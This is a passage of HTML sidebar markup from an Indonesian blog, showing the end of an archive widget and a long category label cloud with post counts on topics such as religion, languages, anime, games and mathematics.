<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Agama'>Agama</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Agnostik'>Agnostik</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/AHA'>AHA</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Akidah'>Akidah</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Akuntansi'>Akuntansi</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Andro'>Andro</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Animasi'>Animasi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Anime'>Anime</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/arsitek'>arsitek</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Artikata'>Artikata</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/ArtikelSumbangan'>ArtikelSumbangan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Atheis'>Atheis</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasa'>Bahasa</a>
<span class='label-count' dir='ltr'>(35)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaarab'>Bahasaarab</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasacina'>Bahasacina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaindo'>Bahasaindo</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasainggris'>Bahasainggris</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasajerman'>Bahasajerman</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasalatin'>Bahasalatin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaprancis'>Bahasaprancis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasarusia'>Bahasarusia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaswedia'>Bahasaswedia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasawibu'>Bahasawibu</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasayunani'>Bahasayunani</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bangunan'>Bangunan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Biografi'>Biografi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Biologong'>Biologong</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bitcoin'>Bitcoin</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Blogging'>Blogging</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Buku'>Buku</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Call%20of%20Duty%20Mobile'>Call of Duty Mobile</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/CaraMain'>CaraMain</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Caramelt'>Caramelt</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Catur'>Catur</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/CaturDummies'>CaturDummies</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ceritaabal'>ceritaabal</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/ceritaabalchar'>ceritaabalchar</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Cerpeng'>Cerpeng</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Cryptocurrency'>Cryptocurrency</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Daftar'>Daftar</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Data'>Data</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Deis'>Deis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Desain'>Desain</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Desktop'>Desktop</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dogecoin'>Dogecoin</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dong'>Dong</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dongengbelaka'>Dongengbelaka</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Download'>Download</a>
<span class='label-count' dir='ltr'>(83)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Duit'>Duit</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dunya'>Dunya</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ebook'>Ebook</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ekonomi'>Ekonomi</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/eksperimen%20pikiran'>eksperimen pikiran</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Epfupitea'>Epfupitea</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fakta'>Fakta</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fangame'>Fangame</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Faucet'>Faucet</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fikih'>Fikih</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Film'>Film</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Filsafat'>Filsafat</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fisiksa'>Fisiksa</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Flash'>Flash</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Foto'>Foto</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Gaje'>Gaje</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Game'>Game</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Gharib'>Gharib</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hadits'>Hadits</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hari'>Hari</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/HarvestMoon'>HarvestMoon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hokom'>Hokom</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/How%3F'>How?</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Humor'>Humor</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ide'>Ide</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Indonesia'>Indonesia</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Info'>Info</a>
<span class='label-count' dir='ltr'>(102)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Infographic'>Infographic</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Instagram'>Instagram</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Iven'>Iven</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Jurnal'>Jurnal</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kamus'>Kamus</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kanokis'>Kanokis</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kece'>Kece</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kekuatancinta'>Kekuatancinta</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/KelasOnline'>KelasOnline</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kerajaan'>Kerajaan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kewarganegaraan'>Kewarganegaraan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kimiaboom'>Kimiaboom</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kisah'>Kisah</a>
<span class='label-count' dir='ltr'>(80)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kodekodean'>Kodekodean</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komik'>Komik</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komputer'>Komputer</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komunisme'>Komunisme</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kripikserem'>Kripikserem</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kuisku'>Kuisku</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kursus'>Kursus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lain'>Lain</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lifehack'>Lifehack</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Light%20Novel'>Light Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Logika'>Logika</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lokasi'>Lokasi</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Macem2'>Macem2</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makalah'>Makalah</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makanan'>Makanan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makhlukkeren'>Makhlukkeren</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Manga%20Review'>Manga Review</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/marxisme'>marxisme</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Matematikamampus'>Matematikamampus</a>
<span class='label-count' dir='ltr'>(132)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/MATLAB'>MATLAB</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mbahgoogle'>Mbahgoogle</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Megaman'>Megaman</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Meme'>Meme</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mencurry'>Mencurry</a>
<span class='label-count' dir='ltr'>(81)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mining'>Mining</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Musik'>Musik</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Musykilat'>Musykilat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Neo-Nazi'>Neo-Nazi</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Novel'>Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ohmongkosong'>ohmongkosong</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Olahraga'>Olahraga</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/OnePiece'>OnePiece</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Orang'>Orang</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Otomotif'>Otomotif</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pancasila'>Pancasila</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PerjalananAkal'>PerjalananAkal</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/photoshop'>photoshop</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Piaraan'>Piaraan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pokemon'>Pokemon</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PosInggris'>PosInggris</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Posingkat'>Posingkat</a>
<span class='label-count' dir='ltr'>(66)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PowerPoint'>PowerPoint</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pramuka'>Pramuka</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Program'>Program</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Project'>Project</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Psikologi'>Psikologi</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Puisisyair'>Puisisyair</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Python'>Python</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Quran'>Quran</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Republik%20Rakyat%20Tiongkok'>Republik Rakyat Tiongkok</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Resep'>Resep</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Review'>Review</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ROM'>ROM</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Romhack'>Romhack</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Rumah2an'>Rumah2an</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sehatwalafiat'>Sehatwalafiat</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sejarah'>Sejarah</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Seniituledakan'>Seniituledakan</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Setantistika'>Setantistika</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Shogi'>Shogi</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/SMK'>SMK</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/SoSial'>SoSial</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sosmed'>Sosmed</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Spooky%20Emerald'>Spooky Emerald</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Start%20Point'>Start Point</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Stickman'>Stickman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/SUKSES'>SUKSES</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tajwid'>Tajwid</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tekateki'>Tekateki</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tekno'>Tekno</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tempat%20wisata'>Tempat wisata</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tencent%20Game.%20Activision'>Tencent Game. Activision</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Thesky'>Thesky</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tips'>Tips</a>
<span class='label-count' dir='ltr'>(71)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/TIPSTRIK'>TIPSTRIK</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/TKJ'>TKJ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tools'>Tools</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tutorgakadakerjaan'>Tutorgakadakerjaan</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tutorial'>Tutorial</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ucup'>Ucup</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Unbelievers'>Unbelievers</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/URI'>URI</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/VarianCatur'>VarianCatur</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Video'>Video</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wallpaper'>Wallpaper</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Web%20Novel'>Web Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Why%3F'>Why?</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wibu'>Wibu</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
